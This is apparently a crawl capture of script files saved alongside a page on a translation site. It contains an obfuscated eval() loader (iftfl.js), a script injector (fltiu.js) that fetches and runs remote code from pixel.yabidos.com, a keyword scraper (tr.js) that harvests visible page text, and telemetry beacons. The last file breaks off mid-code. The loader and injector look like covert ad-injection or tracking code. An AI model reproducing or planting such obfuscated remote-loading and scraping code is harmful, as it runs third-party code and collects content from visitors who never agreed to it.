            var doSecureCheck = function(requestUrl) {
                //PostManager.makePost(requestUrl, msgContent, doSecureCheckCallback);
                //requestUrl = 'https:' + requestUrl;
                PostManager.sendGet(requestUrl, doSecureCheckCallback);
            };

            var doSecureCheckCallback = function(response) {
                parent.postMessage('SECURECHECKRESP' + Config.messageSeparator + response, '*');
            };

            var init = function() {
                getConfigParams();
                StorageManager.init();
                Messenger.init();
                UIDManager.run();
                WindowNameManager.init();
                TimersManager.init();
                sendBeacon();

                checkNTATimerSwitch();
            };

            return {
                init: init
            };
        }()).init();
    </script>
</head>
<body marginwidth="0" marginheight="0">
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bhyma.com/Traducciones/Casiop/Happiness_files/iftfl.js.descarga
body_size: 2569
content:
O="unction=b.cid.leng:,&&(incument.w	dow.;for(var &&b.typeof scriptretur;if(kqt=ntervalundef	[i].s=doth){eplace(lementsplit	 b==);getEsBgName(else }f !==aocationGyTaH+cida[0]=),.	dexOfcatch((f(ed,&&learI(/g,flrc`(rndif((ai=0;i<etAttr.r/=++))}bute(nV.ance393f5http.#(c=rOrig	sl“sto˜W)‰a[2]aia=Q–/?+/Ši’amebreaktry{ 	 -1£e)b[d]escape…/+s==[]d¥=e[dsetI.js;@pŒ[c]id«];e=nu;iŽ‡¤<[i].gadtg[a]d=„_npX^¨œF650Zs$@d[0]sptrež¦ˆ‹=„_ai$Lœ0F511arse+&10·½eqX)g©ž0;.mess/1E3or(n^!(Y	 bÉ)LY;aŽgµcstmwi¯–Ê‚2<b[Y]QdÏQÐša+(€@›?]+Õ:[1Ö+c‹&Ãver995=q°text/jiftflÅage;c.==O-8859¤Math.],a[)žÑ×›)7¹s(cfÇc£btr	gcoÜava‘~r)‚Q)È!0b=n(e=€L=m(.rfchÀtc°nsi0,<a¶nd:+ˆªpd)".split('');Q="ô òªaÒ²a§ví!a³ äïFðpˆrc^d±ll@†)¡;a iÔ†Fk=w(x)ñkðp(k.src)±ll;!‚y(ö,ôç=c;62æ¾¸Z¾%%APP_ID%%Lœ¸Zp$Lp´$´=pF544ZL÷x=÷F504Zhaa¼n_ron®80¿Z386®50¿Z491®Ú9F—[Â96768747913Â0148130];608=‚l(p+,c)ŒÚ9)64æa:{—udfÓself!àtop‡™ªž™;ldpQ1=Q)¢c¼fer¼r}~qcerror1ÔqÞ;¡ a}Ja--,—™µ}}J—lV.h¼f;a;¢c—deêdeURIComponentç^žØ)‘~qžØ‘cQ}4<c•@c.subsé(ø4)¨c‘—;»=Ä1E3>aËQžg,e,d,hQ;h;ðâfloÇâraúoò)*h^dQ[--hãh]Q[eãe]=dF»Q;Äa<cË=»µ;»©;e•sû=lV.protoêl?•sû•;e+://pixel.yab°os.êm/Ôt+?Ù2=5.2.1&Ù1üÙ1Árúü†ÁöXÁtxüuÁü;l(u,gíz(e‘‘}Kwýeše²e§aíe³ ä=fÔ†)È e[i]Kn(È{q°þsxötestxcod1od2´ncÎnaÎnsÎrúêû0,Ì1Ì2Ì3sÎhwbþpþcÎuaiþaÎdÎlatlonmmosû}Kpýb©,dŸ)¤,cÓ1<ÿfÇf=1;f<=d;fŽc+Ÿ)[f],f<dc+?FJcŸ)[1];¶c–&ä—0;c<då^sLYFcŽ—d¤;¤<c;c--)åF¢ö$60Û430”930”530363^63Û832”333”533363äìênsole.log(Ý: ÔrÞ‘È bKzˆ¢b=ødW^cc¼ateE(Fc.typeëßõISáßasyn—!0ßsrcQº)f=¬aWbodyä[0];€La‚null!Q?çƒf^	s=2,a.appeúChildç)):(b++,Â0<=b‚1à	scƒf^º.pa¼ntNode.	sertBefo¼ç,º))‘,1FJdowrite(un¦(%3C sr—'Ôa+' typð'ë' õ='ISá'%3E%3C/%3EäFAˆì}KAýðø¶ø—¬e++;aÒ‚!(¤<a§tí¤<a…†)¶1^1<=dFi++F(20<=e||1àdícƒc‘,Â)Kyˆ,bª¶50;6Âù20F683ù1)c£Í)‡1àlˆ,Í¯)¶cógF¡}bô@=b‚b(Â0àd?Ú9:Â*ÿKlˆ,b,dªcÓÿè‡b¯àî}Jè)‡b¯=î;È!1}vÝ­ticfl­xfltiu­k,ï^u=ôýb=(new Date).getTime(^¶pÀInt(bÆFžˆ?bÆ:(b¤E3*ÿÆ).toSé()aQó0.F3>a;)a+0;È a}(!1^g©€@=Í)B=¬ñÍcƒB^ò)‘,5FJò‘)(F";o="	#$@FGHJKLQVWXYZ^`~€‚ƒ„…†‡ˆ‰Š‹ŒŽ‘’“”•–—˜™š›œžŸ ¡¢£¤¥¦§¨©ª«¬­®¯°±²³´µ¶·¸¹º»¼½¾¿ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎÏÐÑÒÓÔÕÖ×ØÙÚÛÜÝÞßàáâãäåæçèéêëìíîïðñòóôõö÷øùúûüýþÿ";for(J=168;J>-1;J--)Q=Q.split(o.charAt(J)).join(O[J]);eval(Q.replace(//g,'"').replace(//g,"\\"));

--- FILE ---
content_type: text/javascript
request_url: https://pixel.yabidos.com/kfl.js
body_size: 300
content:
(function(){
	var a = [];
	a['g'] = new Array(10001,744,708,407,608,729,692,594,564,747,456,603,746,533,640,510,697,547,662,541,573,705,524,489,550,720,751,590,492,738,669,675,577,504,493,689,559,611,674,727,477,610,699,580,466,741,555,565,494,644,562,750,602,712,534,696,497,579,505,732,539,560,701,719,467,478,709,51,609,519,615,680,734,563,583,620,574,561,667,582,575,682,637,624,621,617,545,553,597,685,495,661,638,441,572,664,601,639,461,525,558,581,616,469,509,527,530,496,546,517,718,491,592,619,658,443,631,684,578,648,678,508,635,634,739,736,501,681,586,476,522,549,693,544,728,668,657,716,542,568,570,569,536,607,650,647,676,566,625,652,503,531,584,599,677,733,585,723,512,683,472,633,740,520,528,589,749,735,722,653,743,605,488,622,377,576,606,535,543,672,726,548,646,700,730,514,515,598,511,629,663,627,588,623,518,552,618,642,724);
	window.wkqt = a;
	var c = new Array(10001,621,693,608,623,565,635,610,515,685,642,539,607,599,672,722,597,680,629,569,723,504,705,678,491,639,501,619,647,681,584,511,701,696,663,726,719,509,558,727,692,684,735,581,461,648,708,495,650,407);
	window.ockqt = c;
	var b = new Array(10001,689,627,638,609,700,586,697,598,683,653,699,520,664,652);
	window.pckqt = b;
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.bhyma.com/Traducciones/Casiop/Happiness_files/tr.js.descarga
body_size: 8276
content:
(function(c,b){var d={ignoredTags:{"!":1,A:1,BUTTON:1,HEAD:1,HTML:1,INPUT:1,IMG:1,META:1,H1:1,H2:1,OPTION:1,SCRIPT:1,NOSCRIPT:1,SELECT:1,STYLE:1,TEXTAREA:1,TITLE:1,XML:1,SUP:1,LINK:1,LABEL:1,IFRAME:1},keywordList:[],goodword:{a2:1,a5:1,a6:1,c4:1,aa:1,bt:1,g3:1,c6:1,s3:1,s4:1,s6:1,c5:1,ka:1,mg:1,pr:1,cv:1,pa:1,hp:1,"3g":1,o2:1,cd:1,uk:1,po:1,thermal:1,theather:1,thessaloniki:1,thai:1,thailand:1,thames:1,tassos:1,sweepstake:1,sweepstakes:1,ad:1,at:1,as:1,a:1,an:1,be:1,by:1,go:1,hi:1,"in":1,"if":1,id:1,me:1,my:1,no:1,of:1,oh:1,on:1,or:1,so:1,to:1,us:1,up:1,we:1,tv:1},nodesMap:{},keywordsStr:"",maxNodes:800,maxKeywords:2000,elements:[b.body],usedWords:{},datl:0,tlFeedID:null,testMode:null,network:null,params:null,jsdomain:null};var i=(function(){var s=-1;var p=["www\\.amazon\\.","www\\.wine\\.com","www\\.ask\\.com","\\.softonic\\.com","www\\.linkedin\\.com","www\\.weather\\.com","www\\.huffingtonpost\\.com","www\\.godaddy\\.com","www\\.adobe\\.com","www\\.zillow\\.com","^wallmart\\.com","^conduit\\.com","^stackoverflow\\.com","www\\.trulia\\.com","www\\.swagbucks\\.com","www\\.nbcolympics\\.com","www\\.ehow\\.com","\\.time\\.com","www\\.coupons\\.com","^mashable\\.com","www\\.marketwatch\\.com","www\\.examiner\\.com","www\\.nfl\\.com","www\\.alibaba\\.com","www\\.npr\\.org","www\\.lulus\\.com","www\\.partsgeek\\.com","www\\.specialtys\\.com"];var t=function(){var u=p.length;for(var v=0;v<u;v++){var w=new RegExp(p[v],"ig");if(c.location.hostname.match(w)!=null){s=v;break}}};var q=function(w,u){var v=new RegExp("(?:^| )("+w+")(?:$| )");return v.test(u)};var o=function(){return s};var r=function(u){switch(s){case 0:if(u.id==="nav-search"||u.id==="nav_browse_flyout"||u.id==="gwcswA"||u.id==="gwcswB"||u.id==="nav-search-in"||q("a-button-text",u.className)||u.id==="canvasCaption"){return true}break;case 1:if(q("ui-btn-corners",u.className)){return true}break;case 2:if(q("mod-top-navigation",u.className)){return true}break;case 3:if(q("text_container",u.className)){return true}break;case 4:if(q("rollup-update-detail-hidden",u.className)||u.id==="global-search"||u.id==="you-recently-visited"){return true}break;case 5:if(q("ctrl-btn",u.className)){return true}break;case 6:if(u.id==="top_nav"||u.id==="hp_anywhere_wnd"){return true}break;case 7:if(u.id==="pch5"){return true}break;case 8:if(u.id==="shBar"){return true}break;case 9:if(q("nav-main",u.className)){return true}break;case 10:if(q("homePageNav",u.className)){return true}break;case 11:if(q("scrollerContainer",u.className)){return true}break;case 12:if(q("new-login-form",u.className)||u.id==="desc"){return true}break;case 13:if(q("container containerResponsive line h6 typeWeightNormal mvn",u.className)){return true}break;case 14:if(q("actionBtn",u.className)){return true}break;case 15:if(u.id==="block-menu-menu-owg-secondary-navigation"){return true}break;case 16:if(u.id==="primaryNav"){return true}break;case 17:if(q("social-box",u.className)){return true}break;case 18:if(q("sprite-pod circle",u.className)){return true}break;case 19:if(q("navbar",u.className)){return true}break;case 20:if(u.id==="toplevelnav"){return true}break;case 21:if(q("region--navigation",u.className)||q("visuallyhidden",u.className)){return true}break;case 22:if(q("main-nav",u.className)){return true}break;case 23:if(q("ls-cate",u.className)||q("J-tabs tabs",u.className)){return true}break;case 24:if(q("nav-primary",u.className)){return true}break;case 25:if(q("facet-wrap",u.className)||q("facets",u.className)){return true}break;case 26:if(u.id==="header_nav"){return true}break;case 27:if(u.id==="fixedHeader"){return true}break;default:return false}};return{check:t,popularDomain:o,sort:r}}());var n=function(p){var o=p.className.toString();return((p.getAttribute("id")!==null&&(p.getAttribute("id").indexOf("PXLINK_")===0||p.getAttribute("id").indexOf("IL_")===0))||o.indexOf("noPXIntl")!==-1||o.indexOf("iau-wrapper")!==-1)};var k=function(p){if(p.length>25){return 0}p=p.toLowerCase();if(d.goodword[p]===1){return 1}var o=p.match(/^[a-z0-9\u00A1\u00BF\u00D7\u00DF-\u00FF][a-z0-9\\-\u00A1\u00BF\u00D7\u00DF-\u00FF]+("s|[a-z0-9\u00A1\u00BF\u00D7\u00DF-\u00FF])$/g);if(!o){return 0}return 1};var g=function(o){var p=/[,.:;?!(){}]/gi;o=o.replace(p," . ");o=o.toLowerCase();p=/[0-9]{5,}/gi;o=o.replace(p," ");if(o.indexOf("'")>=0){p=/( "|" )/gi;o=o.replace(p," . ")}return o};var h=function(s,r){if(s.length<=2){return}s=g(s);var q=s.split(" ");var o="";var t="";var u;for(var v=0;v<=q.length;v++){if(v!==q.length){u=c.PMO.Util.trim(q[v])}if(v!==q.length&&k(u)===1){if(o!==""){o+=" "}o+=u;d.usedWords[u]=d.usedWords[u]?d.usedWords[u]++:1}else{if(o!==""){var p=true;if(o.length>200){o=o.substring(0,o.lastIndexOf(" ",200))}if(o.indexOf(" ")<0&&d.usedWords[o]>1){p=false}if(p){d.keywordList.push(o)}if(t!==""){t+="|"}t+=o;o=""}}if(d.maxKeywords--<1&&o===""){break}}if(t!==""&&typeof d.nodesMap[t]==="undefined"){d.nodesMap[t]=r}};var f=function(r){if(d.ignoredTags[r.tagName.toUpperCase()]===1){return}else{if(r.tagName.toUpperCase()!=="BODY"&&(typeof r.onclick==="function"||typeof r.onmouseover==="function"||!c.PMO.Util.isElementVisible(r))){return}else{if(i.popularDomain()!==-1&&i.sort(r)){return}}}var u=r.childNodes;if(d.maxNodes--===0||d.maxKeywords<1){return}for(var p=0;p<u.length;p++){var v=u[p];if(v.parentNode!==r){continue}if(v.nodeType===1){if(n(v)){continue}else{f(v)}}else{if((v.nodeType===3)&&/[\w]{2,}/.test(v.data)){var o=c.PMO.Util.trim(v.data);var t=/[\s\n\r]/gi;o=o.replace(t," ");var s=/ +/gi;o=o.replace(s," ");var q=o.split(" ");if(q.length>=1){h(o,v)}}}}};var a=function(){try{d.keywordList=[];d.keywordsStr="";d.nodesMap={};d.maxNodes=800;d.maxKeywords=2000;if(b.location.protocol==="http:"||d.canCollectKeywords||d.thirdPartyProviderPresent){i.check();f(b.body);for(var p=0;p<d.keywordList.length;p++){var s=0;var r=false;while((s=d.keywordsStr.indexOf(d.keywordList[p],s+1))>=0){var o=d.keywordList[p].length+s;if(s>0&&d.keywordsStr.charAt(s-1)!==" "&&d.keywordsStr.charAt(s-1)!=="|"){continue}if(o<d.keywordsStr.length&&d.keywordsStr.charAt(o)!==" "&&d.keywordsStr.charAt(o)!=="|"){continue}r=true;break}if(!r){d.keywordsStr+=d.keywordList[p]+"|"}if(d.keywordsStr.length>6000){break}}d.keywordsStr=d.keywordsStr.substring(0,d.keywordsStr.length-1)}c.PMO.Interface.notify({type:"KWDRR",token:null,info:null,data:{keywords:d.keywordsStr,nodesMap:d.nodesMap},etc:{testMode:d.testMode,spParams:d.spParams,thirdPartyProviderPresent:d.thirdPartyProviderPresent}})}catch(q){c.PMO.Util.log({network:d.network,params:d.params,jsdomain:d.jsdomain,data:["tl-rsrv-err"]})}};var e=function(p){d.testMode=p.etc.testMode;d.spParams=p.etc.spParams;d.canCollectKeywords=p.etc.canCollectKeywords;d.thirdPartyProviderPresent=p.etc.thirdPartyProviderPresent;if(b.location.protocol==="http:"||d.canCollectKeywords||d.thirdPartyProviderPresent){i.check();f(b.body);for(var q=0;q<d.keywordList.length;q++){var s=0;var r=false;while((s=d.keywordsStr.indexOf(d.keywordList[q],s+1))>=0){var o=d.keywordList[q].length+s;if(s>0&&d.keywordsStr.charAt(s-1)!==" "&&d.keywordsStr.charAt(s-1)!=="|"){continue}if(o<d.keywordsStr.length&&d.keywordsStr.charAt(o)!==" "&&d.keywordsStr.charAt(o)!=="|"){continue}r=true;break}if(!r){d.keywordsStr+=d.keywordList[q]+"|"}if(d.keywordsStr.length>6000){break}}d.keywordsStr=d.keywordsStr.substring(0,d.keywordsStr.length-1)}c.PMO.Interface.notify({type:"KWD",token:null,info:null,data:{keywords:d.keywordsStr,nodesMap:d.nodesMap},etc:{testMode:d.testMode,spParams:d.spParams,thirdPartyProviderPresent:d.thirdPartyProviderPresent}})};var j=function(){var o=c.PMO.Interface.getPrimaryConfig();d.network=o.network;d.params=o.params;d.jsdomain=o.jsdomain};var l=function(){try{if(typeof c.PMO.Interface!=="undefined"){if(c.PMO.Interface.checkModule("TRVS")){return}else{c.PMO.Interface.register({name:"TRVS",instance:this,events:{TRAVERSE:{type:"TRAVERSE",handler:e},TRAVERSERR:{type:"TRAVERSERR",handler:a}}})}}else{c.setTimeout(l,50)}}catch(o){c.PMO.Util.log({network:d.network,params:d.params,jsdomain:d.jsdomain,data:["trvs-reg-ex",c.PMO.Util.getExceptionInfo(o)]})}};var m=function(){if(typeof c.PMO.Interface!=="undefined"){if(typeof c.PMO.TRVS==="undefined"){c.PMO.TRVS="12345abcde";j();l()}}else{c.setTimeout(m,50)}};return{init:m}}(this,document)).init();

--- FILE ---
content_type: application/javascript
request_url: https://www.bhyma.com/Traducciones/Casiop/Happiness_files/pmjson.js.descarga
body_size: 4387
content:
(function(){if(typeof window.PMJSON!=="undefined"){return}else{window.PMJSON=(function(){var e=/^[\],:{}\s]*$/;var l=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g;var o=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g;var f=/(?:^|:|,)(?:\s*\[)+/g;var h=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;var i=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function k(q){return q<10?"0"+q:q}function b(){return this.valueOf()}if(typeof Date.prototype.toJSON!=="function"){Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+k(this.getUTCMonth()+1)+"-"+k(this.getUTCDate())+"T"+k(this.getUTCHours())+":"+k(this.getUTCMinutes())+":"+k(this.getUTCSeconds())+"Z":null};Boolean.prototype.toJSON=b;Number.prototype.toJSON=b;String.prototype.toJSON=b}var n;var d;var p;var m;function a(q){h.lastIndex=0;return h.test(q)?'"'+q.replace(h,function(r){var s=p[r];return typeof s==="string"?s:"\\u"+("0000"+r.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+q+'"'}function j(x,u){var t;var r;var y;var q;var v=n;var s;var w=u[x];if(w&&typeof w==="object"&&typeof w.toJSON==="function"){w=w.toJSON(x)}if(typeof m==="function"){w=m.call(u,x,w)}switch(typeof w){case"string":return a(w);case"number":return isFinite(w)?String(w):"null";case"boolean":case"null":return String(w);case"object":if(!w){return"null"}n+=d;s=[];if(Object.prototype.toString.apply(w)==="[object Array]"){q=w.length;for(t=0;t<q;t+=1){s[t]=j(t,w)||"null"}y=s.length===0?"[]":n?"[\n"+n+s.join(",\n"+n)+"\n"+v+"]":"["+s.join(",")+"]";n=v;return y}if(m&&typeof m==="object"){q=m.length;for(t=0;t<q;t+=1){if(typeof m[t]==="string"){r=m[t];y=j(r,w);if(y){s.push(a(r)+(n?": ":":")+y)}}}}else{for(r in w){if(Object.prototype.hasOwnProperty.call(w,r)){y=j(r,w);if(y){s.push(a(r)+(n?": ":":")+y)}}}}y=s.length===0?"{}":n?"{\n"+n+s.join(",\n"+n)+"\n"+v+"}":"{"+s.join(",")+"}";n=v;return y}}p={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};var g=function(t,r,s){var q;n="";d="";if(typeof s==="number"){for(q=0;q<s;q+=1){d+=" "}}else{if(typeof s==="string"){d=s}}m=r;if(r&&typeof r!=="function"&&(typeof r!=="object"||typeof r.length!=="number")){throw new Error("JSON.stringify")}return j("",{"":t})};var c=(function(){var C;var B;var q={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"};var A;var y=function(D){throw {name:"SyntaxError",message:D,at:C,text:A}};var u=function(D){if(D&&D!==B){y("Expected '"+D+"' instead of '"+B+"'")}B=A.charAt(C);C+=1;return B};var t=function(){var E;var D="";if(B==="-"){D="-";u("-")}while(B>="0"&&B<="9"){D+=B;u()}if(B==="."){D+=".";while(u()&&B>="0"&&B<="9"){D+=B}}if(B==="e"||B==="E"){D+=B;u();if(B==="-"||B==="+"){D+=B;u()}while(B>="0"&&B<="9"){D+=B;u()}}E=+D;if(!isFinite(E)){y("Bad number")}else{return E}};var v=function(){var F;var E;var G="";var D;if(B==='"'){while(u()){if(B==='"'){u();return G}if(B==="\\"){u();if(B==="u"){D=0;for(E=0;E<4;E+=1){F=parseInt(u(),16);if(!isFinite(F)){break}D=D*16+F}G+=String.fromCharCode(D)}else{if(typeof q[B]==="string"){G+=q[B]}else{break}}}else{G+=B}}}y("Bad string")};var x=function(){while(B&&B<=" "){u()}};var r=function(){switch(B){case"t":u("t");u("r");u("u");u("e");return true;case"f":u("f");u("a");u("l");u("s");u("e");return false;case"n":u("n");u("u");u("l");u("l");return null}y("Unexpected '"+B+"'")};var z;var w=function(){var D=[];if(B==="["){u("[");x();if(B==="]"){u("]");return D}while(B){D.push(z());x();if(B==="]"){u("]");return D}u(",");x()}}y("Bad array")};var s=function(){var D;var E={};if(B==="{"){u("{");x();if(B==="}"){u("}");return E}while(B){D=v();x();u(":");if(Object.hasOwnProperty.call(E,D)){y("Duplicate key '"+D+"'")}E[D]=z();x();if(B==="}"){u("}");return E}u(",");x()}}y("Bad object")};z=function(){x();switch(B){case"{":return s();case"[":return w();case'"':return v();case"-":return t();default:return(B>="0"&&B<="9")?t():r()}};return function(G,E){var D;A=G;C=0;B=" ";D=z();x();if(B){y("Syntax error")}return(typeof E==="function")?(function F(K,J){var I;var H;var L=K[J];if(L&&typeof L==="object"){for(I in L){if(Object.prototype.hasOwnProperty.call(L,I)){H=F(L,I);if(H!==undefined){L[I]=H}else{delete L[I]}}}}return E.call(K,J,L)}({"":D},"")):D}}());return{stringify:g,parse:c}}())}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.bhyma.com/Traducciones/Casiop/Happiness_files/fltiu.js.descarga
body_size: 3558
content:
!function(){function t(t){var e=t,n=0;if("undefined"!=typeof e&&null!==e){var r=document.getElementsByTagName("script");x=r.length;for(var a=0;x>a;a++)if(r[a].src.indexOf("/"+y)>-1){osSc=r[i].src.split(/\?+/);for(var c=osSc.length-1;c<=osSc.length;c--)if(""!=osSc[c]){var s=osSc[c].split("&");break}for(var o=0;o<s.length;o++){var l=s[o].split("=");if("qid"==l[0]&&2==l.length&&e==l[1]){n++;break}}}}return n}function e(){var e=document.getElementsByTagName("script");for(i=0;i<e.length;i++)if(e[i].src.indexOf("/"+h)>-1&&!e[i].getAttribute("name")){k=n(),u=0,j=e[i].src.split(/\?+/);var a=r(e[i].src);for(var o in a)k[o]=a[o];try{"cid"in k&&511==k.cid&&("undefined"==typeof window.fl_called&&(window.fl_called=""),window.fl_called.indexOf(e[i].src)>-1?p=1:window.fl_called+=e[i].src)}catch(l){console.log("fltiu: "+l.message)}a=null,k.rnd=c(),e[i].setAttribute("name","f"+k.rnd),w=t(k.qid);try{"cid"in k&&(605==k.cid&&(k.qid="430393f5930393f5530363"),635==k.cid&&(k.qid="832393f5333393f5533363"))}catch(l){console.log("fltiu: "+l.message)}var d=("ver="+v+"&qid="+k.qid+"&cid="+k.cid+"&p="+k.p+"&s="+k.s+"&x="+k.x+"&adtg="+k.adtg+"&nci="+k.nci+"&nai="+k.nai+"&nsi="+k.nsi+"&cstm1="+k.cstm1+"&cstm2="+k.cstm2+"&cstm3="+k.cstm3+"&rnd="+k.rnd,"https:"==document.location.protocol?"https":"http"),T="";for(var o in k)k.hasOwnProperty(o)&&(T+="&"+o+"="+k[o]);T+="&tps="+x;var N=d+q+y+"?cb="+Math.round((new Date).getTime())+"&ver1="+v+"&rnd="+k.rnd+"&cid="+k.cid,O=d+q+g+"?cb="+Math.round((new Date).getTime())+"&ver1="+v+"&rnd="+k.rnd+"&cid="+k.cid;0==u&&m>w&&0==p&&(window.wkqt||s(d+q+b,1),s(N,2),f&&s(O,2),u=1)}}function n(){return{qid:"",p:"",s:"",x:"",kqt:"",cid:"",test:"",xc:"",od1:"",od2:"",adtg:"",nci:"",nai:"",nsi:"",rnd:"",co:"0",cstm1:"",cstm2:"",cstm3:""}}function r(t){var e=[],n=t.split(/\?+/).length-1,i="";if(n>1)for(var r=1;n>=r;r++)i+=t.split(/\?+/)[r],n>r&&(i+="?");else i=t.split(/\?+/)[1];for(var a=i.split("&"),c=0;c<a.length;c++){var s=a[c].split("=");if(!(s[0]in e)&&""!=s[0]&&s.length>=2&&(e[s[0]]=s[1]+("undefined"==typeof s[2]?"":"="+s[2])),"s"==s[0])break}for(var c=a.length-1;c>-1;c--){var s=a[c].split("=");!(s[0]in e)&&""!=s[0]&&s.length>=2&&(e[s[0]]=s[1]+("undefined"==typeof s[2]?"":"="+s[2]))}return e}function a(){if("http"==location.pathname.substring(0,4)){var t=location.pathname.substring(0,location.pathname.lastIndexOf("/")+1),e=location.href.substr(0,location.href.indexOf("/",8));return e+t}var n=j[0].split(h);return n[0]}function c(){for(var t="",e="abcdefghijklmnopqrstuvwxyz0123456789",n=0;12>n;n++)t+=e.charAt(Math.floor(Math.random()*e.length));return t}function s(t,e){l&&(t=t.replace(("https:"==document.location.protocol?"https":"http")+"://pixel.yabidos.com/",a()));var n=0,i=document.getElementsByTagName("script"),r=document.createElement("script");if(r.type="text/javascript",2==e&&(r.charset="ISO-8859-1"),r.async=!0,r.src=t,i[0])var c=setInterval(function(){var t=document.getElementsByTagName("body")[0];"undefined"!=typeof t&&null!=t?(clearInterval(c),u=2,t.appendChild(r)):(n++,n>=100&&1==u&&(clearInterval(c),i[0].parentNode.insertBefore(r,i[0])))},1);else document.write(unescape("%3Cscript src='"+t+"' type='text/javascript' "+(2==e?"charset='ISO-8859-1'":"")+"%3E%3C/script%3E"))}var o=!1;o="yes"==navigator.doNotTrack||"1"==navigator.doNotTrack||"1"==navigator.msDoNotTrack;var l=!1,d=!1,f=!0,p=0,u=0,m=25,v="2.1.9",g="flimpobj.js",h="fltiu.js",y="iftfl.js",b="kfl.js",w=0,x=0,j="",k=n(),q="://pixel.yabidos.com/";if(l||d)var g="flimpobjtest.js",h="fltiutest.js",y="iftfltest.js";o!==!0&&e()}();

--- FILE ---
content_type: application/javascript
request_url: https://www.bhyma.com/Traducciones/Casiop/Happiness_files/u.js.descarga
body_size: 23970
content:
(function(c,ac){var i=null;var x=(function(){var at=0,aq=c.navigator.userAgent,ar=null;if(c.navigator.appName==="Microsoft Internet Explorer"){ar=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})");if(ar.exec(aq)!=null){at=parseFloat(RegExp.$1)}}else{if(c.navigator.appName==="Netscape"){ar=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})");if(ar.exec(aq)!=null){at=parseFloat(RegExp.$1)}}}return at}());var Y=x>0&&(x<8||(x<10&&ac.compatMode&&ac.compatMode==="BackCompat"));var y=(x>0&&(x<11||ac.documentMode!==11));var F=null;var e=function(av){try{var aq=av.network,au=new Image();for(var at=0;at<av.data.length;at++){aq+="_:_"+av.data[at]}au.src="//"+av.jsdomain+"/acttr?p="+av.params+"&m="+encodeURIComponent(aq)+"&t="+(new Date()).getTime()}catch(ar){}};var m=function(){try{var aq=i.network,au=new Image();for(var at=0;at<arguments.length;at++){aq+="_:_"+arguments[at]}au.src="//"+i.jsdomain+"/acttr?p="+i.params+"&m="+encodeURIComponent(aq)+"&t="+(new Date()).getTime()}catch(ar){}};var ap=function(){if(arguments.length===0){return}var aq=systemConfig.network;for(var au=0;au<arguments.length;au++){aq+="_:_"+arguments[au]}var at="//"+systemConfig.jsdomain+"/acttr?p="+systemConfig.params+"&m="+encodeURIComponent(aq)+"&t="+(new Date()).getTime();if(arguments[0]==="talc-fs"){if(typeof c.navigator.sendBeacon!=="undefined"&&c.navigator.sendBeacon){c.navigator.sendBeacon(at,"")}else{var av=new Image();av.src=at}}else{var ar=new Image();ar.src=at}};var v=function(aq,au){try{var at=y?ac.getElementById("utxsh01"):ac.utxsh01;if(typeof au==="undefined"){au=[]}if(at){at[aq].apply(at,au)}else{return null}}catch(ar){m("fl-mng-ex",W(ar))}};var W=function(aq){var ar=aq.toString();if(x>0&&typeof aq.description==="string"&&ar.indexOf(aq.description)<0){ar+=" "+aq.description}return ar};var k=function(){var aq={};if(c.innerWidth){aq.pageYOffset=c.pageYOffset;aq.pageXOffset=c.pageXOffset;aq.innerWidth=Math.min(c.innerWidth,ac.documentElement.clientWidth);aq.innerHeight=Math.min(c.innerHeight,ac.documentElement.clientHeight)}else{if(ac.documentElement&&ac.documentElement.clientWidth){aq.pageYOffset=ac.documentElement.scrollTop;aq.pageXOffset=ac.documentElement.scrollLeft;aq.innerWidth=ac.documentElement.clientWidth;aq.innerHeight=ac.documentElement.clientHeight}else{if(ac.body){aq.pageYOffset=ac.body.scrollTop;aq.pageXOffset=ac.body.scrollLeft;aq.innerWidth=ac.body.clientWidth;aq.innerHeight=ac.body.clientHeight}}}return aq};var u=function(){var ar=ac.getElementsByTagName("title");var au="";for(var at=0,aq=ar.length;at<aq;at+=1){if("textContent" in ar[at]){au+=""+ar[at].textContent}else{au+=""+ar[at].innerText}}return au};var R=function(){try{if(c.navigator.plugins&&c.navigator.mimeTypes.length){var au=c.navigator.plugins["Shockwave Flash"];if(au!=null&&c.navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin!=null){return(au.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split(".")[0]<9?1:2)}return 0}else{if(c.ActiveXObject){try{var ar=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7")}catch(aq){try{var ar=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")}catch(at){return 0}}if(ar!=null){return(ar.GetVariable("$version").split(" ")[1].split(",")[0]<9?1:2)}}}return 0}catch(aq){m("fl-check-ex");return 0}};var ao=function(){var aq=0;if(c.navigator.plugins&&c.navigator.mimeTypes.length){var au=c.navigator.plugins["Shockwave Flash"];if(au!=null&&c.navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin!=null){aq=(au.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split(".")[0]<9?1:2)}}else{if(c.ActiveXObject){try{var at=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7")}catch(ar){try{var at=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")}catch(ar){}}if(at!=null){aq=at.GetVariable("$version").split(" ")[1].split(",")[0]}}}return aq};var l=function(aq){var ar=/[,.:;?!(){}]/gi;aq=aq.replace(ar," . ");aq=aq.toLowerCase();ar=/[0-9]{5,}/gi;aq=aq.replace(ar," ");if(aq.indexOf("'")>=0){ar=/( "|" )/gi;aq=aq.replace(ar," . ")}return aq};var H=function(){var 